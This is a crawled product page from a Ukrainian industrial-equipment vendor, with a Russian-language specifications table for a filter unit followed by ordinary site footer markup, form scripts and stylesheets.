			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Производительность (макс. воздушный поток м3/час)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">3500</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Сертификация</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">CE</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Метод очистки фильтра</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">Self-Draining</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Эффективность фильтрации (%)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">99,95</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Installation</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">Снаружи помещения</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Материал</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">Листовой металл, окрашенный как внутри, так и снаружи.</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Operating Temperature</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">60 &deg; C (ограничено фильтром)</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Класс защиты</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">IP55</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Стандарт</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">2009/125/EC</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Объем (для перевозки) (м3)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">6,82</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Рабочее давление (кПа)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">Макс 4000 Па</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Сила тока (А)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">13 / 7,5</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Цвет</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">NCS-S 1005 B20G</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Частота (Гц)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">50</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Количество фильтроэлементов</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">3</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Noise level (dB(A))</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">70 dB(A) @1,5 m from service side with ext. silencer</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Количество фаз</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">3</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Мощность (кВт)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">7,5</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Напряжение (В)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">400/690</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Пояснение к техническим данным</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">Plus 1 optional filter element. Incl extension legs.</td>
		</tr>
		<tr>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:184px">Вес (кг)</td>
			<td style="border-color:rgb(221, 221, 221) rgb(204, 204, 204) rgb(204, 204, 204); vertical-align:top; width:183px">655</td>
		</tr>
	</tbody>
</table>
<style>
table {
    max-width: 80% !important;
    width: 100% !important;
    border: 1px solid #7d7a7a;
    font-size: 14px !important;
}
@media (max-width: 768px) {
table {
   max-width: 100%;
   font-size: 10px !important;
}
}
table td {
   border: 1px solid #7d7a7a;
   padding: 5px;
}
</style></div>
	<div class="text regular-text seo-text"></div>
</div>	</div>
</div>

<div class="clearfix"></div>


        </section>

       <div class="clearfix"></div>

        <div class="wrapper-empty"></div>

       </div>

       <footer>
                        <div class="wrapper-1200 wrapper__mobile_main">
      <div class="top-footer">
        <nav class="nav-link">
                   <a data-hover="catalog" href="https://araise.com.ua/catalog" class=""><span>Продукция и решения</span></a>
                   <a data-hover="support" href="https://araise.com.ua/support" class=""><span>Поддержка</span></a>
                   <a data-hover="repairs" href="https://araise.com.ua/repairs" class=""><span>Ремонт и обслуживание</span></a>
                   <a data-hover="articles" href="https://araise.com.ua/articles" class=""><span>Новости</span></a>
                   <a data-hover="about" href="https://araise.com.ua/about" class=""><span>О компании</span></a>
                   <a data-hover="partners" href="https://araise.com.ua/partners" class=""><span>Партнерам</span></a>
                 </nav>
                
<div class="social-block">
    <div class="social-img">
         
    </div>
</div>
    
      </div>

      <div class="bottom-footer">
        <div class="tell-block">
          <div class="block-tell">
            <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
          </div>
        </div>
        <a href="#" class="call-back btn yellow button-feedback ">Перезвоните мне</a>

        <a href="javascript://" class="contact-info">Контактная информация</a>
        
        
        <div class="wrapper-search">
          <form action="https://araise.com.ua/search" method="get" class="search">
            <input type="text" class="field" placeholder="" name="q" value="">

            <input type="submit" class="btn submit" value="">
          </form>
        </div>
      </div>

        <div class="copyright">
          <img src="/var/themes/default/skin/images/fenix.png" alt="Fenix link" class="animated">
          <span><a href="https://fnx.dp.ua/" rel="nofollow" target="blank" >Cоздание сайта</a>: Феникс Индастри © 2017</span>
        </div>


    </div>
       </footer>

               
        <!--<script type="text/javascript" src="/var/themes/default/skin/js/jquery.js"></script>-->

<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>-->
<!--<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>-->


<script type="text/javascript" src="/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.js?v=2.0.6"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.2"></script>
<script type="text/javascript"
        src="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.0"></script>
<!--[if IE]>
<script type="text/javascript" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script type="text/javascript">
		var FenixOptions = {
		langUrl          : '',
		langCode         : 'ru',
		debugProductCard : true,
		skinUrl          : 'https://araise.com.ua/var/themes/default/skin/',
				customer_id      : 0,
		auth             : false
			};


	function Js() {
		this.preloaderId = '#page-preloader';

		this.getSeoBottom();
		this.setEventAsynchCss();
		//this.hidePreoloader();
	}

	$(window).load(function() {
		$(Js.preloaderId).fadeOut(300);
	});

	//Перенос сео текстов вниз страницы
	Js.prototype.getSeoBottom = function() {
		var content = $('.page-text-tmp .content').clone();
		$('.page-text-tmp').remove();
		$('.page-text-target').html(content);
	};

	//Асинхронная загрузка main CSS
	Js.prototype.setEventAsynchCss = function() {
		function b() {
			var a  = document.createElement("link");
			a.rel  = "stylesheet";
			a.href = "/var/themes/default/skin/css/main.css?1768897681";
			document.getElementsByTagName("head")[0].appendChild(a)
		}

		var c = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		//c ? c(b) : window.addEventListener("load", b);
	}

	var Js = new Js();

	FenixCheckout.loadCheckoutSidebar();

	//ПОДГРУжАЕМ БЛОК С ТОВАРАМИ И ЦЕНОЙ ЗАКАЗА для страницы заказа
	var uri = window.location.pathname;
	if(uri == '/checkout') {
		FenixCheckout.loadCheckoutOrderBlock();
	}


</script>

        <div class="forms" style="display: none">
    
    <!--    <div id="checkoutDialog" title=""><div id="checkoutDialogContent"></div><div id="checkoutDialogLoader"></div></div>-->

     
    <div id="write_us_section" style="display:none;" class="write-us-div" data-title="Перезвоните мне">
        <div class="callback-form">
            <div class="write-us">
                		<div id="CallBack_ajax">
			<script>
		$(function() {
			$('#CallBack_ajax form').ajaxForm({
				//target        : '#CallBack_ajax',
				data         : {
					isAjaxForm : 'CallBack',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#CallBack_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="CallBack">
		<form action="/feedback/callback" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_1bs176" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="fullname" placeholder="Имя">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_K0NjPs" class="control-group">
                <div class="controls">        
    

    <input class="form-control" type="text" name="phone" placeholder="Телефон">
        


        <script type="text/javascript">
           $(function(){$("#CallBack input[name=phone]").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})
       </script>
        <style>
            #CallBack .error{
                border: 2px solid red !important;
            }
        </style>
        </div>
        <div style="clear:both"></div></div><div id="guirow_s5Es6O" class="control-group" style="text-align:center">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить" id="CallBackButton">
        Отправить</button></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
            </div>
        </div>
    </div>
    
     <!--    <div id="modal-login" class="modal-login" style="display:none;">
        <div class="loginFormContainer" id="loginFormContainer">
                    </div>
    </div>-->
    
     <!--    <div id="modal-reg"  style="display:none;" >
        <div class="registerFormContainer">
                    </div>   
    </div>-->

       
<!--   <div id="buyOneclickDialog" title="Покупка в один клик" style="display: none">
       <div id="buyOneclickContainer" class="form-horizontal">
           <div class="control-group">
               <div class="control-label">
                   Ваше имя:
               </div>
               <div class="controls">
               <input type="hidden" id="" name="delivery_type" value="Покупка в один клик" >
                   <input type="text" placeholder="" value="" name="name" class="form-control" />

                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div class="control-group">
               <div class="control-label">
                   Ваш телефон:
               </div>
               <div class="controls">
                   <input type="tel" placeholder="" value="" name="cellphone" class="form-control" />
                   <div class="clear"></div>
               </div>
               <div class="clear"></div>
           </div>
           <div style="margin-left: 10px;" class=""><a class="btn green-40 checkout-confirm" href="#">Оформить заказ</a></div>
           <div style="margin-top: 10px" class="clear"></div>
       </div>
   </div>
    -->
</div>









<script>

    function Forms() {
        
        
        this.classButtonFeedBack='.button-feedback548198';
        this.idDialogFeedBack='#write_us_sectionasdfasf';
        //this.setEventDialogCall();
        
        
        this.classButtonLogin='.button-login';
        this.idDialogLogin='#modal-login';
        //this.setEventDialogLogin();
        
        this.classButtonReg='.button-reg';
        this.idDialogReg='#modal-reg';
       // this.setEventDialogRegistration();
        
  
    }
    
    //перезвони мне
    /*Forms.prototype.setEventDialogCall = function () {
        $(this.classButtonFeedBack).click(function () {
            FenixMain.getDialog(Forms.idDialogFeedBack,{
                title: 'Перезвоните мне',
                width: 400,
                modal: true
            });
        });
    }*/
    
    //вход в линый кабинет
//    Forms.prototype.setEventDialogLogin = function () {
//        $(this.classButtonLogin).click(function(e) {
//            FenixMain.getDialog(Forms.idDialogLogin,{
//                title: 'Вход:',
//                    width: 400,
//                    modal: true,
//                });          
//        });
//    }
    
    //регистрация
//    Forms.prototype.setEventDialogRegistration = function () {
//        $(this.classButtonReg).click(function(e) {
//           FenixMain.getDialog(Forms.idDialogReg,{
//                title: 'Регистрация:',
//                width: 400,
//                modal: true,
//            });
//        });
//    
//    } 


    var Forms = new Forms();
    
</script>       
        


<div class="map-wrapper" id="contact-info-block" style="display:none">
    <p><strong>Мы находимся по адресу:</strong></p>

<p>г. Днепр, ул. Запорожское&nbsp;шоссе 27, оф. 3 (1 этаж)</p>

<div class="map"><iframe frameborder="0" height="310" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5296.968961680289!2d35.02900654656053!3d48.40884242958948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dbfb5a3d2aa823:0xf3fcc5bbce112c0e!2z0JfQsNC_0L7RgNGW0LfRjNC60LUg0YjQvtGB0LUsIDI3LCDQlNC90ZbQv9GA0L7MgSwg0JTQvdGW0L_RgNC-0L_QtdGC0YDQvtCy0YHRjNC60LAg0L7QsdC70LDRgdGC0Yw!5e0!3m2!1sru!2sua!4v1477421981614" style="border:0" width="100%"></iframe></div>
</div>




<script>

    var cInfo = {
        classButton: '.contact-info',
        idBlock: '#contact-info-block',
        setEvent: function () {
            var _this = this;
            $(this.classButton).click(function () {
                $(_this.idBlock).dialog({
                    modal: true,
                    width: '600',
                    title: 'Контактная информация'
                });
            })
        }

    }

    cInfo.setEvent();

</script>

<script>
    function Page() {
        this.setNotScrollMap();

    }
    //для фрейма контакты google maps
    Page.prototype.setNotScrollMap = function () {
        //$("iframe").css({'pointer-events': 'none'});
        $(".map-wrapper").click(function () {
            $('.map-wrapper iframe').css({'pointer-events': 'auto'});

        });
        $(".map-wrapper").mouseleave(function () {
            $('.map-wrapper iframe').css("pointer-events", "none");

        });
    }


    new Page();
</script>                <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script>
    </body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/chosen.css
body_size: 1233
content:
/*Select chosen*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  *display: inline;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border-top: 0;
}
.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}
.chosen-container a {
  cursor: pointer;
}
/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  text-decoration: none;
  white-space: nowrap;
}
.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}
.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px;
}
.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}
.chosen-container-single .chosen-single div {
  position: absolute;
  display: block;
  height: 100%;
}
.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url(../images/select-item.png) no-repeat top center;
}
.chosen-container-single .chosen-search {
  display: none;
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}
.chosen-container-single .chosen-search input[type="text"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 2px solid #f7a600;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font: bold 14px Arial;
  line-height: normal;
  border-radius: 0;
}
.chosen-container-single .chosen-drop {
  margin-top: -1px;
  background-clip: padding-box;
}
.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}
/* @end */
/* @group Results */
.chosen-container .chosen-results {
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 0 ;
  padding: 0;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}
.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  list-style: none;
}
.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}
.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #484848;
  cursor: default;
}
.chosen-container .chosen-results li.no-results {
  display: list-item;
  background: #f4f4f4;
}
.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}
.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}
.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}
/* @end */
/* @group Active  */
.chosen-container-active.chosen-with-drop .chosen-single {
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
  background: url(../images/select-item.png) no-repeat bottom center;
}
.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #111 !important;
}
/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}
.chosen-disabled .chosen-single {
  cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}
/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-resolution: 144dpi) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('../images/chosen-sprite@2x.png') !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}
/* @end */


--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/grid.css
body_size: 134
content:
.form-horizontal,
.form-horizontal *,
.form-horizontal *:before,
.form-horizontal *:after,
.reset-box,
.reset-box *,
.reset-box *:before,
.reset-box *:after,
input,
textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/main.css?t=1703057617
body_size: 12301
content:
html,
body {
  margin: 0px;
  padding: 0px;
  width: 100%;
  height: 100%;
}
body {
  position: relative;
  min-height: 100%;
  margin: 0px;
  font-size: 12px;
}
img {
  border: 0px;
}
a {
  outline: none;
}
button {
  cursor: pointer;
}
.wrapper {
  position: relative;
  min-height: 100%;
  margin: 0 auto;
  padding: 0 15px;
}
.wrapper .wrapper-empty {
  height: 155px;
}
footer {
  position: relative;
  z-index: 1;
  height: 155px;
  margin-top: -155px;
}
.clearfix {
  clear: both;
}
input,
textarea,
button {
  outline: none;
}
body {
  font-family: 'Roboto', sans-serif;
  background: #fff;
}
.main {
  position: relative;
  padding-bottom: 60px;
  overflow: hidden;
}
/*.wrapper {*/
/*  overflow: hidden;*/
/*}*/
.wrapper.inner-pages {
  overflow: hidden;
}
.wrapper.inner-pages .title-page {
  text-align: left;
}
.wrapper.inner-pages .title-page:after {
  width: 0;
  height: 0;
  background: none;
}
.button-reset {
  border: none;
  padding: 0;
  background: none;
}
.align-center {
  text-align: center;
}
.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.center-img {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.center-img img {
  margin: 0 auto;
}
.wrapper-1200 {
  width: 1200px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.wrapper-1000 {
  width: 1000px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.gradient-red {
  background: #d93d3d;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
.gradient-red:hover {
  background: #eb5c5c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b61e1e), color-stop(#bf2626), color-stop(#d93d3d), to(#eb5c5c));
  background: linear-gradient(to bottom, #b61e1e, #bf2626, #d93d3d, #eb5c5c);
}
.gradient-black {
  background: #424242;
  background: -webkit-gradient(linear, left top, left bottom, from(#5c5c5c), color-stop(#424242), color-stop(#2f2f2f), to(#242424));
  background: linear-gradient(to bottom, #5c5c5c, #424242, #2f2f2f, #242424);
}
.gradient-black:hover {
  background: #bf2626;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
/* Переменные цветов */
/* Переменные шрифтов */
.opensans {
  font-family: 'Open Sans', sans-serif;
}
.roboto {
  font-family: 'Roboto', sans-serif;
}
button.btn.red-35 {
  line-height: 38px;
}
.btn {
  border: none;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.btn.yellow {
  text-decoration: none;
  height: 37px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.yellow:hover {
  background: #ffdb33;
}
.btn.red {
  text-decoration: none;
  height: 37px;
  color: #fff;
  text-transform: uppercase;
  background: #a41c2d;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.red:hover {
  background: #d02339;
}
.btn.border-yellow {
  height: 40px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 30px;
  border: 1px solid #ffd200;
  background: none;
  font-size: 13px;
  line-height: 40px;
  font-weight: normal;
}
.btn.border-yellow:hover {
  background: #ffd200;
}
.red-btn {
  border: none;
  padding: 0;
  background: none;
  font-size: 13px;
  line-height: 15px;
  color: #a52434;
  text-transform: uppercase;
  border-bottom: 1px dashed #a52434;
  display: inline-block;
  text-decoration: none;
}
.red-btn:hover {
  border-bottom: 1px solid #a52434;
}
.alert {
  margin-bottom: 10px;
  padding: 8px 35px 8px 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
  color: #c09853;
}
.alert p {
  padding: 5px 0;
}
.alert h4 {
  color: #c09853;
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
/*UI Dialog*/
.ui-dialog {
  padding: 0;
  z-index: 1002;
  background-color: #fff;
  position: absolute !important;
  font-family: 'Open Sans', sans-serif;
}
.ui-dialog.dialog-message {
  position: fixed !important;
  bottom: 0 !important;
  right: 0 !important;
  top: inherit !important;
  left: inherit !important;
}
.ui-dialog.dialog-message .ui-dialog-titlebar {
  height: 40px;
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-dialog-title {
  font: bold 15px/43px "Open Sans";
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-button {
  top: 11px;
}
.ui-dialog.dialog-message .text-message {
  color: #4d4d4d;
  font-size: 15px;
  font-weight: bold;
  line-height: 20px;
  padding: 30px 0 20px;
  text-align: center;
}
.ui-dialog.table-inform table.service caption h2 {
  color: #434343;
  padding: 10px 0;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
}
.ui-dialog.table-inform table.service thead th {
  background: #fff;
  font-weight: bold;
  font-size: 14px;
}
.ui-dialog.table-inform table.service tr td {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13px;
  line-height: 18px;
  font-weight: normal;
  padding: 5px 0 5px 5px;
  color: #434343;
}
.ui-dialog .ui-dialog-titlebar {
  margin: 0;
  position: relative;
  background: #952420;
  margin-bottom: 13px;
  height: 65px;
}
.ui-dialog .ui-dialog-titlebar .ui-dialog-title {
  font: bold 24px/63px "Open Sans";
  color: #fff;
  padding-left: 25px;
  text-transform: uppercase;
}
.ui-dialog .ui-dialog-titlebar .ui-button {
  padding: 0;
  position: absolute;
  top: 22px;
  right: 13px;
  background: url(../images/ui-close.png) no-repeat center center;
  width: 20px;
  height: 20px;
  border: none;
  cursor: pointer;
  opacity: .7;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.ui-dialog .ui-dialog-titlebar .ui-button span {
  display: none;
}
.ui-dialog .ui-dialog-titlebar .ui-button:hover {
  opacity: 1;
}
.ui-dialog .callback-form .write-us {
  width: auto;
  background: none;
}
.ui-dialog .callback-form .write-us .control-group .btn {
  margin-top: 10px;
}
.ui-dialog .callback-form .write-us .control-group .controls input {
  border: 1px solid #ddd;
}
.ui-dialog #modal-login .red-40 {
  float: left;
}
.ui-dialog #modal-login .forget {
  float: right;
  height: 40px;
  line-height: 40px;
}
.ui-dialog #modal-login .control-group:last-child {
  margin-bottom: 15px;
}
.ui-dialog .ui-dialog-content .control-label {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  padding-left: 10px;
}
.ui-dialog .ui-dialog-content textarea {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  min-height: 140px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
  resize: vertical;
  font-family: "Open Sans", sans-serif;
}
.ui-dialog .ui-dialog-content .alert {
  margin: 0 10px;
}
.ui-dialog .ui-dialog-content .controls {
  margin: 10px;
}
.ui-dialog .ui-dialog-content .error {
  color: #a52434;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
}
.ui-dialog .ui-dialog-content input {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  height: 40px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
}
.ui-widget-overlay {
  position: fixed;
  top: 0px;
  bottom: 0px;
  left: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}
.tell-block-cart {
  width: auto;
  height: 105px;
  background: #f4f4f4;
  -webkit-box-shadow: 0 3px 12px 0 #c9c9c9 inset;
